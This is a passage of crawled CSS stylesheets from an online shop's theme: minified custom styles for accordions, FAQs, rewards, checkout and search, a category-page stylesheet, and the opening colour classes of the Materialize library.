30px;align-items:center}.icon_acc{background:#fff;border-radius:13px;height:1.62rem;width:1.625rem;padding-left:1px;padding-top:1px}.title_acc{color:var(--gris-1,#fff);font-size:20px;line-height:normal}.bloc-accordeon-title,.bloc-needs-title{color:var(--beige,#f8f5f0);font-family:Poppins!important;font-style:normal;font-weight:400}.wrapper_acc{border-bottom:1px solid var(--Jaune,#fff)}.wrapper_acc_cat,.wrapper_faq{border-bottom:1px solid var(--Jaune,#f9d439)}.bloc-needs{height:100%;flex-shrink:0;background:linear-gradient(to right,#edf0f6 0,#edf0f6 40%,#f9d439 40%,#f9d439 60%,#175952 100%)}.bloc-accordeon{background:#647d5c}.bloc-needs-title{font-size:3.125rem;line-height:normal}.bloc-accordeon-title{line-height:normal}.bloc-needs-description,.bloc-needs-description:focus,.bloc-needs-description:hover{color:var(--beige,#f8f5f0);font-family:Poppins;font-size:1.125rem;font-weight:500;line-height:normal;border-bottom:1px solid;text-decoration:none;font-style:normal;display:flex}.bloc-needs-description{justify-content:space-between;min-height:3.75rem;align-items:flex-end;padding-bottom:.69rem;padding-top:1rem}.bloc-needs-description:focus,.bloc-needs-description:hover{justify-content:space-between;align-items:flex-end}.block-text{color:var(--gris-1,#2f3034);font-family:Poppins!important;font-size:50px;font-style:normal;font-weight:400;line-height:120%}@keyframes mea-bounce{0%,100%{transform:translateY(0);animation-timing-function:cubic-bezier(0.8,0,1,1)}50%{transform:translateY(10%);animation-timing-function:cubic-bezier(0,0,0.2,1)}}.mea-bounce{animation:.7s infinite mea-bounce}.expert-words-title-bloc,.ig-block-title{color:var(--Gris,#5d5f64);font-family:Poppins;font-size:40px;font-style:normal;font-weight:400;line-height:normal}.expert-words-categorie,.expert-words-categorie-mobile{font-family:Inter;font-size:10px;letter-spacing:.8px;color:var(--gris-1,#2f3034);line-height:normal;font-style:normal;text-align:center;text-transform:uppercase}@media screen and (max-height:680px){#popinContainer{position:sticky}#popinText{height:18rem;overflow:scroll}}#module-allinone_rewards-rewards #content,#module-allinone_rewards-sponsorship #content,#search_filters,#search_filters_brands,#search_filters_suppliers,.page-customer-account #content,.rewards .idTabs a{padding:0!important}.expert-words-categorie{font-weight:700;border-radius:0 0 5px;background:var(--Jaune,#f9d439)}.expert-words-categorie-mobile{font-weight:700}.expert-words-title{color:var(--gris-1,#2f3034);font-family:Poppins;font-size:22px;font-style:normal;font-weight:500;line-height:normal}.expert-words-title-mobile{color:var(--gris-2,#a8a7a2);font-family:Poppins!important;font-size:1.375rem;font-style:normal;font-weight:400;line-height:120%}.bloc-accordeon-description{font-family:Inter;font-size:13px;font-style:normal;font-weight:400;line-height:160%}.expert-words-description-mobile,.title-gamme{font-family:Poppins;font-style:normal;font-weight:400}.bloc-accordeon-description h3,.bloc-accordeon-description p{color:#fff}.expert-words-description-mobile{color:var(--gris-1,#353941);font-size:.75rem;line-height:160%}.embla{--slide-spacing:1rem;--slide-size:50%;--slide-height:19rem}.embla__viewport{overflow:hidden}.embla__container{backface-visibility:hidden;display:flex;touch-action:pan-y}.title-gamme{color:var(--Gris,#5d5f64);text-align:center;font-size:40px;line-height:normal}.h2-gamme{font-size:3.125rem}.title_acc_cat,.title_faq{color:var(--gris-1,#2f3034);font-size:20px}.card-gamme{width:9.36606rem;height:20rem;flex-shrink:0}.card-image{max-width:9.5rem;max-height:9.5rem;flex-shrink:0}.card-image-mobile img{max-width:152px;max-height:152px;flex-shrink:0}.card-image-mobile,.range-block .card-image{box-shadow:10px 11px 0 2px #f9d439}.element,.range-block{border-right:none}.item_faq{display:flex;flex-direction:row;justify-content:space-between;background:var(--Blanc,#fff);padding:28px 56px 28px 30px;align-items:center}.lien_invisible a{color:var(--Gris,#5d5f64)!important}.lien_invisible a:hover{cursor:default!important}.icon_faq{background:var(--Jaune,#f9d439);border-radius:13px;height:1.62rem;width:1.625rem}.title_faq{font-family:Helvetica;font-style:normal;font-weight:400;line-height:normal}.card-name,.title_acc_cat{font-weight:600;line-height:normal;font-style:normal}.title_acc_cat{font-family:Poppins}.description_faq{padding:0 108px 45px}.description_faq p{color:#5b5959;font-family:Inter;font-size:12px;font-style:normal;font-weight:400;line-height:160%}.description_faq li{color:#5b5958;font-family:Inter;font-size:12px;font-style:normal;font-weight:400;margin-top:5px;list-style-type:disc;line-height:180%!important}.description_faq ul{padding-left:15px;margin-bottom:1rem}.description_faq h3{margin-bottom:10px!important;margin-top:10px!important;color:var(--gris-1,#2f3034);font-size:18px!important;font-family:Poppins;line-height:120%}.description_faq h3:last-of-type{margin-bottom:0}.description_faq h3:first-of-type{margin-top:0}@media screen and (min-width:1024px) and (max-width:1139px){.range-block{padding:7px!important}}@media screen and (max-width:1023){.range-block{display:flex;width:125px;flex-direction:column;justify-content:flex-end;align-items:flex-start;gap:5px}.range-text-bloc{display:flex;max-width:125px!important;max-height:270px!important;flex-direction:column;justify-content:flex-end;align-items:flex-start;gap:5px;overflow:scroll}.card-name{font-size:18px;font-style:normal;font-weight:600;line-height:normal}}.bloc-color{float:left;width:.75rem;height:.75rem;border-radius:50%;gap:.6875rem;top:.25rem}.card-name{font-size:18px}.range_description-mobile{color:var(--gris-1,#353941);font-family:Poppins;font-size:.625rem;font-style:normal;font-weight:400;line-height:140%}.title-product-bloc-nav-gamme-mobile{color:var(--Noir,#121214);font-family:Poppins;font-size:.875rem;font-style:normal;font-weight:600;line-height:normal}.range_description,.range_description-carousel{color:var(--Gris,#5d5f64);font-family:Inter;font-size:12px;font-style:normal;font-weight:400;line-height:140%}.range-link{display:flex}.range-text-bloc{display:inline-flex;flex-direction:column;align-items:flex-start;gap:.3125rem;min-height:3.81rem}#carousel-range,.block-sous-menu,.menu-footer-descrition,.wrap{display:flex;display:flex}.wrap{overflow:hidden}#carousel-range{max-width:23.0625rem;align-items:center;transition:transform .7s}.slide{width:19.0625rem;padding-bottom:1.37rem;flex-shrink:0;background-color:#fff}.carousel-container{overflow:hidden;padding:0 .625rem}.range-transition{transition:.7s}.menu-footer-title{color:var(--Jaune,#f9d439);font-family:Inter;font-size:12px;font-style:normal;font-weight:600;line-height:normal;letter-spacing:.96px;text-transform:uppercase}.menu-footer-descrition,.menu-footer-text-notes{font-family:Inter;font-style:normal;font-weight:400}.menu-footer-back_to_top,.menu-footer-back_to_top-mobile{color:var(--Jaune,#f9d439);text-align:right;font-family:Inter;font-size:9px;font-style:normal;font-weight:400;line-height:normal;letter-spacing:.72px;text-transform:uppercase}.menu-footer-descrition{color:var(--Blanc,#fff);font-size:12px;line-height:normal;flex-direction:column;gap:4px}#footer a:not(.element-footer):hover{text-decoration:underline!important}@keyframes fadeInDown{from{opacity:1;transform:translateY(10px)}to{opacity:0;transform:translateY(0)}}@keyframes fadeInUp{from{opacity:0;transform:translateY(-10px)}to{opacity:1;transform:translateY(0)}}.menu-footer-text-notes{color:var(--Blanc,#fff);font-size:10px;line-height:150%}.menu-footer-big-number{color:var(--Blanc,#fff);font-family:Poppins;font-size:40px;font-style:normal;font-weight:400;line-height:normal;text-transform:uppercase}.menu-footer-right-reserved,.menu-footer-right-reserved-other>a{color:var(--Blanc,#fff);font-family:Inter;font-style:normal;font-weight:400;line-height:normal}.block-sous-menu{flex-direction:column}.menu-footer-right-reserved{font-size:11px;opacity:.5}.menu-footer-right-reserved-other>a{font-size:10px}.menu-footer-language{color:var(--Noir,#121214);font-family:Poppins;font-size:.625rem;font-style:normal;font-weight:400;line-height:normal}.ig-block-url{color:var(--Gris,#5d5f64);text-align:right;font-family:Inter;font-size:10px;font-style:normal;font-weight:600;line-height:normal;letter-spacing:.8px;text-transform:uppercase}.header-table-our-orders,.reference-our-order,.title-our-orders{font-family:Poppins;font-style:normal}.title-our-orders{color:var(--Gris,#5d5f64);font-size:30px;font-weight:400;line-height:140%}.header-table-our-orders{color:#000;font-size:.625rem;font-weight:500;line-height:160%;letter-spacing:.0625rem;text-transform:uppercase;border:0!important}.reference-our-order{color:var(--gris-2,#a8a7a2);font-size:.8125rem;font-weight:600;line-height:160%}.address-invoice,.amount-our-order,.city-invoice,.date-our-order{color:var(--Noir,#121214);font-weight:400;line-height:160%;font-family:Poppins;font-style:normal}.address-invoice,.city-invoice,.date-our-order{font-size:.8125rem}.amount-our-order{font-size:1.25rem}.welcome-user{color:var(--Gris,#5d5f64);font-family:Poppins;font-size:50px;font-style:normal;font-weight:600;line-height:100%}.title-menu-my-account{color:var(--gris-1,#2f3034);font-family:Inter;font-size:12px;font-style:normal;font-weight:400;line-height:140%;letter-spacing:.72px;text-transform:uppercase}.title-menu-my-account-mobile{color:var(--Noir,#121214);font-family:Poppins;font-size:.9375rem;font-style:normal;font-weight:400;line-height:140%;letter-spacing:.05625rem;text-transform:uppercase}.logout-menu-my-account,.logout-menu-my-account-mobile{font-size:.5rem;font-weight:600;line-height:normal;letter-spacing:.01rem;text-transform:uppercase;font-family:Poppins;font-style:normal}.title-menu-my-account:hover{text-decoration:underline}.dfd-card-price--sale~.dfd-card-price,.dfd-mobile .dfd-card-price--sale~.dfd-card-price{color:var(--gris-3,#818182)!important;letter-spacing:.0225rem;text-decoration:line-through!important}.logout-menu-my-account{color:var(--Gris-clair,#fafafa);cursor:pointer}.logout-menu-my-account:hover{font-weight:700}.logout-menu-my-account-mobile{color:var(--gris-2,#a8a7a2)}.bloc-order{border-bottom:1px solid var(--gris-2,#a8a7a2);background:var(--Gris-clair,#fafafa)}.selected-menu-account-mobile{display:flex;height:3.75rem;justify-content:space-between;align-items:center;gap:9.22725rem;width:100%;max-height:3.75rem;padding:1.25rem}.dropbtn,.selected-menu-account-mobile:hover{cursor:pointer}.dropdown-content-languages{display:none;position:absolute;left:137px;background-color:#f1f1f1;min-width:120px;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1;font-size:10px}.dropdown-content-languages a{color:#000;padding:12px 16px;text-decoration:none;display:block}.dropdown-content-languages a:hover{background-color:var(--gris-2,#a8a7a2);color:#fff}.custom-radio{position:relative;display:inline-block;width:7.5px;height:7.5px;margin-right:.5rem;vertical-align:middle;cursor:pointer;background:#fff;border:1px solid #000;border-radius:50%}.custom-radio:has(input[type=radio]:checked){border:1px solid #f9d439}.custom-radio input[type=radio]:checked+span{position:absolute;top:1.25px;left:1.25px;display:block;width:3px;height:3px;background-color:#f9d439;border:1px solid #f9d439;border-radius:50%}.radio-inline{color:var(--Noir,#121214);font-family:Poppins;font-size:12px;font-style:normal;font-weight:500;line-height:normal}.dfd-searchbox-autocomplete,.dfd-searchbox-main>[type=search]{font-size:30px!important}.dfd-card-price,.dfd-card-price--sale~.dfd-card-price{font-weight:400!important;line-height:normal;text-transform:uppercase;font-family:Poppins!important}.custom-checkbox input[type=checkbox]:checked+span>.checkbox-tag{background-color:#f9d439}.dfd-layer *{font-family:Poppins!important}#ps_checkout-payment-method-logo-block-container,.dfd-footer{display:none!important}.dfd-layer{height:100vh}.dfd-searchbox{height:100px!important}.dfd-searchbox-main>[type=search]::placeholder{font-size:30px!important}.dfd-card-price{color:var(--noir,#121214);font-size:1.375rem;font-style:normal;letter-spacing:.0275rem}.dfd-card-flag,.dfd-card-price--sale,.dfd-card-title{font-family:Poppins;font-style:normal}.dfd-card-price--sale~.dfd-card-price{font-size:1.125rem;font-style:normal}.dfd-mobile .dfd-searchbox-autocomplete,.dfd-mobile .dfd-searchbox-main>[type=search],.rewards .idTabs a{font-size:20px!important}.dfd-card-title{color:var(--noir,#121214);font-size:.875rem;font-weight:600;line-height:normal;text-align:left!important}.dfd-card{border:0!important}.dfd-card-price--sale{color:var(--noir,#121214)!important;font-size:1.375rem;font-weight:400!important;line-height:normal;letter-spacing:.0275rem;text-transform:uppercase}.dfd-card-pricing{align-items:baseline!important}.dfd-card:focus-visible:hover,.dfd-card:hover{border-color:var(--df-accent-primary,#4386f4);box-shadow:none!important}.dfd-card-flag{display:flex;padding:2px 6px!important;align-items:flex-start;gap:.625rem;background:var(--gris-2,#a8a7a2)!important;min-height:20px;color:#f6f7fa!important;text-align:center;font-size:.875rem!important;font-weight:700!important;line-height:normal;letter-spacing:.035rem;text-transform:uppercase;border-radius:0!important}.back-to-order,.pre-icon-facture{font-family:Inter;font-size:10px;font-style:normal;font-weight:600;line-height:normal;text-transform:uppercase}.dfd-mobile .dfd-searchbox-main>[type=search]::placeholder{font-size:20px!important}.dfd-mobile .dfd-meta,.dfd-mobile .dfd-results-grid{padding:1px 25px!important}.dfd-mobile .dfd-card-price{color:var(--noir,#121214);font-family:Poppins!important;font-size:16px;font-style:normal;font-weight:400!important;line-height:normal;letter-spacing:.0275rem;text-transform:uppercase}.dfd-mobile .dfd-card-price--sale~.dfd-card-price{font-family:Poppins!important;font-size:14px;font-style:normal;font-weight:400!important;line-height:normal;text-transform:uppercase}.dfd-mobile .dfd-card-price--sale{color:var(--noir,#121214)!important;font-family:Poppins;font-size:16px!important;font-style:normal;font-weight:400!important;line-height:normal;letter-spacing:.0275rem;text-transform:uppercase}.pre-icon-facture{color:var(--gris-1,#2f3034);letter-spacing:.8px}.back-to-order{color:var(--Gris,#5d5f64);text-align:right;letter-spacing:1px}.text-summary-order{color:var(--Noir,#121214);font-family:Poppins;font-size:.625rem;font-style:normal;font-weight:500;line-height:160%;letter-spacing:.0625rem;text-transform:uppercase}.amount-summary-order-bold,.text-summary-order-ttc{font-size:1rem;font-family:Poppins;font-style:normal}.text-summary-order-ttc{color:var(--gris-2,#a8a7a2);font-weight:600;line-height:180%;text-transform:uppercase}.amount-summary-order-bold{color:var(--Noir,#121214);font-weight:400;line-height:normal;letter-spacing:.02rem}.amount-summary-order-bold-ttc{color:var(--gris-2,#a8a7a2);font-family:Poppins;font-size:1.375rem;font-style:normal;font-weight:400;line-height:normal;letter-spacing:.0275rem;text-transform:uppercase}.name-product-order{color:var(--gris-1,#2f3034);font-family:Inter;font-size:12px;font-style:normal;font-weight:500;line-height:normal}.title-add-msg{color:var(--Gris,#5d5f64);font-family:Poppins;font-size:24px;font-style:normal;font-weight:400;line-height:160%}.btn-send-msg,.text-in-select-msg{font-family:Poppins;font-size:.75rem}.btn-send-msg,.recover-title,.text-in-select-msg{font-style:normal;line-height:normal}.btn-send-msg{display:flex;width:16rem;height:3.125rem;padding:1.125rem 0 1.0625rem;justify-content:center;align-items:center;text-align:center;font-weight:600;letter-spacing:.06rem;text-transform:uppercase}.text-in-select-msg{color:var(--gris-3,#818182);font-weight:500}#footer{background-color:var(--Beige,#f8f5f0)}.last-td-table-details-commande,.td-table-commande{border-bottom:1px solid var(--gris-2,#a8a7a2)!important}.td-table-details-commande{border-bottom:1px solid var(--Vert-deau,#c4d7d1)!important}.tr-table-details-commande{padding-inline:10px!important}.tr-details-order{border:0 solid!important}.recover-title{font-size:35px;font-weight:400}.description-customer-personal,.title-customer-personal{color:#000;font-family:Poppins;font-style:normal;line-height:160%;font-weight:400}.generic-field.is-focused .mdl-textfield__label{top:8px!important;color:var(--gris-2,#a8a7a2)!important}.generic-field.is-focused{background-color:rgba(196,215,209,.3)}.generic-field{background-color:var(--Gris-clair,#fafafa)}.title-customer-personal{font-size:1.25rem}.description-customer-personal{font-size:.8125rem}.labeled{padding:.25rem .375rem;margin:.125rem;font-size:inherit;font-weight:400;color:#fff;white-space:nowrap;border-radius:3px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:-webkit-focus-ring-color auto 0;outline-offset:-2px}.alert-info{background-color:#eef3f2;border-color:#808182;color:#808182}@media screen and (max-width:1023px){.bloc-needs{background:linear-gradient(140deg,#f9d439 0,#175952 100%)}.bloc-accordeon{background:#647d5c}.desc_prod .product-desc>h3{margin-bottom:10px!important;color:var(--gris-1,#2f3034);font-family:Poppins;font-size:18px!important;font-style:normal;font-weight:400;line-height:120%}.rewards div.sheets{padding-right:1.31rem!important;padding-left:1.31rem!important}.title-our-orders,.title-our-orders-bloc-details{font-family:Poppins;font-style:normal;font-weight:400}.cta-btn,.cta-btn-mea{padding:18px 28px 17px}.menu-footer-descrition{gap:0!important;font-size:11px}.address-invoice,.city-invoice,.name-invoice{font-size:.75rem}body#checkout #footer{background:var(--gris-3,#f4f4f4)!important;padding-top:20px;padding-bottom:0}.title-our-orders{color:var(--Gris,#5d5f64);font-size:30px;line-height:140%}.title-our-orders-bloc-details{color:var(--Noir,#121214);font-size:1.375rem;line-height:160%}}.name-invoice,.title_rewards{font-family:Inter;line-height:160%;font-style:normal}.name-invoice{color:var(--gris-1,#2f3034);font-size:13px;font-weight:600}#product-availability,.custom-radio-reminder-rewards{display:none}@media screen and (min-width:1023px){::-webkit-scrollbar{width:4px;position:absolute}::-webkit-scrollbar-track{border-radius:10px;background:#d7d7d76d}::-webkit-scrollbar-thumb{border-radius:10px;background:#f9d439}::-webkit-scrollbar-thumb:hover{border-radius:10px;background:#f9d439}}#search_filters .facet .facet-label a,#search_filters_brands .facet .facet-label a,#search_filters_suppliers .facet .facet-label a{color:var(--gris-1,#2f3034);font-family:Inter;font-size:.625rem;font-style:normal;font-weight:600;line-height:160%;letter-spacing:.05rem;text-transform:uppercase}.rewards .idTabs a{border:none!important;background:var(--gris-3,#f4f4f4)!important;color:var(--gris-1,#2f3034)!important;font-family:Helvetica!important;font-style:normal!important;font-weight:400!important;line-height:normal!important;text-transform:none!important}.pagination .current a{font-size:1.25rem;color:#f9d439;text-decoration:none}.rewards div.sheets{border:none;padding-left:108px;padding-top:37px;padding-bottom:60px;color:var(--gris-1,#2f3034)}.title_rewards{color:var(--gris-1,#2f3034);font-size:10px;font-weight:500;letter-spacing:1px;text-transform:uppercase}.content_rewards{color:#5d5f64;font-family:Poppins;font-size:60px;font-weight:600;line-height:96px;text-align:left}.rewards{border-bottom:1px solid var(--Jaune,#f9d439)!important;width:888px!important}.bgreward{background-image:url(../../../../img/rewards.png);background-size:cover;background-position:center;background-repeat:no-repeat}.rewards .table-bordered{margin:0!important}.rewards-available-gift{display:flex;height:50px;padding:18px 40px;justify-content:center;align-items:center;gap:10px;border-radius:0 0 10px;background:var(--Jaune,#f9d439)}.rewards-option{display:flex;flex-direction:column;align-items:flex-start;gap:10px}.rewards-text-option{color:var(--Gris,#5d5f64);font-family:Inter;font-size:10px;font-style:normal;font-weight:500;line-height:180%}.td_rewards{padding-inline:.31rem;padding-block:0.88rem}.header_displayrewards{color:var(--gris-1,#2f3034);font-family:Inter;font-size:.625rem;font-style:normal;font-weight:500;line-height:160%;letter-spacing:.0625rem;text-transform:uppercase}.date_displayrewards,.order_displayrewards,.use_after_displayrewards{font-family:Inter;font-size:.8125rem;color:var(--gris-1,#2f3034);font-style:normal}.order_displayrewards{font-weight:600;line-height:120%}.date_displayrewards,.use_after_displayrewards{font-weight:400;line-height:160%}.point_displayrewards{color:var(--gris-1,#2f3034);font-family:Poppins;font-size:1rem;font-style:normal;font-weight:500;line-height:160%}.state_displayrewards{color:var(--Gris,#5d5f64);font-family:Inter;font-size:.625rem;font-style:normal;font-weight:700;line-height:normal;letter-spacing:.05rem;text-transform:uppercase}.checkboxConditions,.list-Conditions{font-family:Inter!important;font-size:.625rem!important;font-style:normal!important}.alert-success ul{list-style-type:none!important}.custom-radio-reminder-rewards+label{padding-left:25px;position:relative;cursor:pointer}.custom-radio-reminder-rewards+label:before{content:'';background:url('[data-uri]') 0 0/20px no-repeat;position:absolute;left:0;top:62%;transform:translateY(-50%);border-color:transparent;width:20px;height:20px}.custom-radio-reminder-rewards:checked+label:before{background:url([data-uri]) 0 0/20px no-repeat;border-color:transparent;width:20px;height:20px}.form-control{padding:.5rem 1rem;color:#7a7a7a;background:#fff;border:1px solid #dad8d2;border-radius:.3125rem}#fancyConfirm_ok,#fancyConfirm_ok:hover,.checkboxConditions{color:var(--gris-1,#2f3034)!important}.form-control:focus{color:#232323;background-color:#fff;outline:0;border-color:#a8a7a2}.checkboxConditions{font-weight:600!important;line-height:160%!important;letter-spacing:.05rem!important;text-transform:uppercase!important}.list-Conditions{color:var(--Gris,#5d5f64)!important;font-weight:400!important;line-height:180%!important;text-decoration-line:underline!important}#fancyConfirm_ok{background:var(--Jaune,#f9d439)!important}#fancyConfirm_ok:hover{background:var(--JauneFonce,#e0ba1a)!important}#delivery_message{margin-top:10px;border:1px solid #000;border-bottom-right-radius:7px}.payplugIntegratedPayment_privacy_policy{display:flex!important}.h1-invisible{position:absolute;left:-9999px}.ps_checkout-mark{display:block!important}.ps_checkout-mark .paypal-marks{float:left!important}.paypal-mark img{height:14px!important}

--- FILE ---
content_type: text/css
request_url: https://synergiashop.com/themes/classic/assets/css/custom-category.css?v=202601250812
body_size: 44
content:
        .category-breadcrumbs>nav span,.category-page-title{line-height:normal;font-style:normal;font-weight:400}.category-breadcrumbs>nav li,.category-breadcrumbs>nav ol{display:flex!important;gap:5px}.category-breadcrumbs>nav span{color:var(--gris-2,#a8a7a2);font-family:Inter;font-size:11px}.category-page-title{color:var(--gris-1,#2f3034);font-family:Poppins;font-size:50px}.category-breadcrumbs>nav li::after{color:var(--gris-2,#a8a7a2);content:" - ";margin-top:2px}.category-breadcrumbs>nav ol{align-items:baseline}h1{letter-spacing:normal!important}ol,ul{line-height:normal!important}#category-description-text p,#category-description-text span{color:var(--gris-1,#353941);font-family:Inter;font-size:13px;font-style:normal;font-weight:400;line-height:180%;margin-bottom:15px}@media screen and (min-width:1023px){.clear-header .header-block-left ul>li>a{color:var(--Gris-clair,#fafafa)}.clear-header .header-block-right svg *{stroke:var(--Gris-clair,#FAFAFA)}.clear-header .hamburger,.clear-header .hamburger::after,.clear-header .hamburger::before{background-color:var(--Gris-clair,#fafafa)}}@media screen and (max-width:1023px){.category-breadcrumbs>nav span{color:var(--gris-2,#a8a7a2);font-family:Inter;font-size:8px;font-style:normal;font-weight:400;line-height:normal}#category-description-text p,#category-description-text span{color:var(--gris-1,#353941);font-family:Inter;font-size:12px;font-style:normal;font-weight:400;line-height:180%;margin-bottom:15px}}

--- FILE ---
content_type: text/css
request_url: https://synergiashop.com/themes/classic/assets/css/materialize.css?v=202601250812
body_size: 18255
content:
/*!
 * Materialize v1.0.0 (http://materializecss.com)
 * Copyright 2014-2017 Materialize
 * MIT License (https://raw.githubusercontent.com/Dogfalo/materialize/master/LICENSE)
 */
.card-panel,
.hoverable {
    -webkit-transition: -webkit-box-shadow .25s
}

.fade-in,
.timepicker-dial-out,
ul.staggered-list li {
    opacity: 0
}

.center,
.center-align,
.pagination li,
table.centered tbody tr td,
table.centered thead tr th {
    text-align: center
}

.collection,
.progress {
    margin: .5rem 0 1rem;
    overflow: hidden
}

.no-select,
.waves-effect,
input[type=range],
input[type=range]+.thumb {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none
}

.tabs,
.truncate {
    white-space: nowrap
}

.tabs .tab a,
.truncate {
    text-overflow: ellipsis
}

.collapsible-header,
.switch,
.switch *,
.waves-effect {
    -webkit-tap-highlight-color: transparent
}

.input-field.inline,
.switch label .lever,
.waves-effect,
td,
th {
    vertical-align: middle
}

.materialize-red {
    background-color: #e51c23 !important
}

.materialize-red-text {
    color: #e51c23 !important
}

.materialize-red.lighten-5 {
    background-color: #fdeaeb !important
}

.materialize-red-text.text-lighten-5 {
    color: #fdeaeb !important
}

.materialize-red.lighten-4 {
    background-color: #f8c1c3 !important
}

.materialize-red-text.text-lighten-4 {
    color: #f8c1c3 !important
}

.materialize-red.lighten-3 {
    background-color: #f3989b !important
}

.materialize-red-text.text-lighten-3 {
    color: #f3989b !important
}

.materialize-red.lighten-2 {
    background-color: #ee6e73 !important
}

.materialize-red-text.text-lighten-2 {
    color: #ee6e73 !important
}

.materialize-red.lighten-1 {
    background-color: #ea454b !important
}

.materialize-red-text.text-lighten-1 {
    color: #ea454b !important
}

.materialize-red.darken-1 {
    background-color: #d0181e !important
}

.materialize-red-text.text-darken-1 {
    color: #d0181e !important
}

.materialize-red.darken-2 {
    background-color: #b9151b !important
}

.materialize-red-text.text-darken-2 {
    color: #b9151b !important
}

.materialize-red.darken-3 {
    background-color: #a21318 !important
}

.materialize-red-text.text-darken-3 {
    color: #a21318 !important
}

.materialize-red.darken-4 {
    background-color: #8b1014 !important
}

.materialize-red-text.text-darken-4 {
    color: #8b1014 !important
}

.red {
    background-color: #f44336 !important
}

.red-text {
    color: #f44336 !important
}

.red.lighten-5 {
    background-color: #ffebee !important
}

.red-text.text-lighten-5 {
    color: #ffebee !important
}

.red.lighten-4 {
    background-color: #ffcdd2 !important
}

.red-text.text-lighten-4 {
    color: #ffcdd2 !important
}

.red.lighten-3 {
    background-color: #ef9a9a !important
}

.red-text.text-lighten-3 {
    color: #ef9a9a !important
}

.red.lighten-2 {
    background-color: #e57373 !important
}

.red-text.text-lighten-2 {
    color: #e57373 !important
}

.red.lighten-1 {
    background-color: #ef5350 !important
}

.red-text.text-lighten-1 {
    color: #ef5350 !important
}

.red.darken-1 {
    background-color: #e53935 !important
}

.red-text.text-darken-1 {
    color: #e53935 !important
}

.red.darken-2 {
    background-color: #d32f2f !important
}

.red-text.text-darken-2 {
    color: #d32f2f !important
}

.red.darken-3 {
    background-color: #c62828 !important
}

.red-text.text-darken-3 {
    color: #c62828 !important
}

.red.darken-4 {
    background-color: #b71c1c !important
}

.red-text.text-darken-4 {
    color: #b71c1c !important
}

.red.accent-1 {
    background-color: #ff8a80 !important
}

.red-text.text-accent-1 {
    color: #ff8a80 !important
}

.red.accent-2 {
    background-color: #ff5252 !important
}

.red-text.text-accent-2 {
    color: #ff5252 !important
}

.red.accent-3 {
    background-color: #ff1744 !important
}

.red-text.text-accent-3 {
    color: #ff1744 !important
}

.red.accent-4 {
    background-color: #d50000 !important
}

.red-text.text-accent-4 {
    color: #d50000 !important
}

.pink {
    background-color: #e91e63 !important
}

.pink-text {
    color: #e91e63 !important
}

.pink.lighten-5 {
    background-color: #fce4ec !important
}

.pink-text.text-lighten-5 {
    color: #fce4ec !important
}

.pink.lighten-4 {
    background-color: #f8bbd0 !important
}

.pink-text.text-lighten-4 {
    color: #f8bbd0 !important
}

.pink.lighten-3 {
    background-color: #f48fb1 !important
}

.pink-text.text-lighten-3 {
    color: #f48fb1 !important
}

.pink.lighten-2 {
    background-color: #f06292 !important
}

.pink-text.text-lighten-2 {
    color: #f06292 !important
}

.pink.lighten-1 {
    background-color: #ec407a !important
}

.pink-text.text-lighten-1 {
    color: #ec407a !important
}

.pink.darken-1 {
    background-color: #d81b60 !important
}

.pink-text.text-darken-1 {
    color: #d81b60 !important
}

.pink.darken-2 {
    background-color: #c2185b !important
}

.pink-text.text-darken-2 {
    color: #c2185b !important
}

.pink.darken-3 {
    background-color: #ad1457 !important
}

.pink-text.text-darken-3 {
    color: #ad1457 !important
}

.pink.darken-4 {
    background-color: #880e4f !important
}

.pink-text.text-darken-4 {
    color: #880e4f !important
}

.pink.accent-1 {
    background-color: #ff80ab !important
}

.pink-text.text-accent-1 {
    color: #ff80ab !important
}

.pink.accent-2 {
    background-color: #ff4081 !important
}

.pink-text.text-accent-2 {
    color: #ff4081 !important
}

.pink.accent-3 {
    background-color: #f50057 !important
}

.pink-text.text-accent-3 {
    color: #f50057 !important
}

.pink.accent-4 {
    background-color: #c51162 !important
}

.pink-text.text-accent-4 {
    color: #c51162 !important
}

.purple {
    background-color: #9c27b0 !important
}

.purple-text {
    color: #9c27b0 !important
}

.purple.lighten-5 {
    background-color: #f3e5f5 !important
}

.purple-text.text-lighten-5 {
    color: #f3e5f5 !important
}

.purple.lighten-4 {
    background-color: #e1bee7 !important
}

.purple-text.text-lighten-4 {
    color: #e1bee7 !important
}

.purple.lighten-3 {
    background-color: #ce93d8 !important
}

.purple-text.text-lighten-3 {
    color: #ce93d8 !important
}

.purple.lighten-2 {
    background-color: #ba68c8 !important
}

.purple-text.text-lighten-2 {
    color: #ba68c8 !important
}

.purple.lighten-1 {
    background-color: #ab47bc !important
}

.purple-text.text-lighten-1 {
    color: #ab47bc !important
}

.purple.darken-1 {
    background-color: #8e24aa !important
}

.purple-text.text-darken-1 {
    color: #8e24aa !important
}

.purple.darken-2 {
    background-color: #7b1fa2 !important
}

.purple-text.text-darken-2 {
    color: #7b1fa2 !important
}

.purple.darken-3 {
    background-color: #6a1b9a !important
}

.purple-text.text-darken-3 {
    color: #6a1b9a !important
}

.purple.darken-4 {
    background-color: #4a148c !important
}

.purple-text.text-darken-4 {
    color: #4a148c !important
}

.purple.accent-1 {
    background-color: #ea80fc !important
}

.purple-text.text-accent-1 {
    color: #ea80fc !important
}

.purple.accent-2 {
    background-color: #e040fb !important
}

.purple-text.text-accent-2 {
    color: #e040fb !important
}

.purple.accent-3 {
    background-color: #d500f9 !important
}

.purple-text.text-accent-3 {
    color: #d500f9 !important
}

.purple.accent-4 {
    background-color: #a0f !important
}

.purple-text.text-accent-4 {
    color: #a0f !important
}

.deep-purple {
    background-color: #673ab7 !important
}

.deep-purple-text {
    color: #673ab7 !important
}

.deep-purple.lighten-5 {
    background-color: #ede7f6 !important
}

.deep-purple-text.text-lighten-5 {
    color: #ede7f6 !important
}

.deep-purple.lighten-4 {
    background-color: #d1c4e9 !important
}

.deep-purple-text.text-lighten-4 {
    color: #d1c4e9 !important
}

.deep-purple.lighten-3 {
    background-color: #b39ddb !important
}

.deep-purple-text.text-lighten-3 {
    color: #b39ddb !important
}

.deep-purple.lighten-2 {
    background-color: #9575cd !important
}

.deep-purple-text.text-lighten-2 {
    color: #9575cd !important
}

.deep-purple.lighten-1 {
    background-color: #7e57c2 !important
}

.deep-purple-text.text-lighten-1 {
    color: #7e57c2 !important
}

.deep-purple.darken-1 {
    background-color: #5e35b1 !important
}

.deep-purple-text.text-darken-1 {
    color: #5e35b1 !important
}

.deep-purple.darken-2 {
    background-color: #512da8 !important
}

.deep-purple-text.text-darken-2 {
    color: #512da8 !important
}

